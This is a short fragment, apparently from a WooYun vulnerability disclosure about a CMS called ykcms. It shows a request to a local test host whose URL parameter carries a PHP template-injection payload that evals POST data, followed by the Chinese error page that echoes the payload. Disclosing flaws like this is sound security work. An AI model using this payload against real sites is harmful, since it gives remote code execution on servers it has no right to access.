 127.0.0.1/ykcms/index.php?s=my/show/id/{~eval($_POST[x])}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]
www.wooyun.org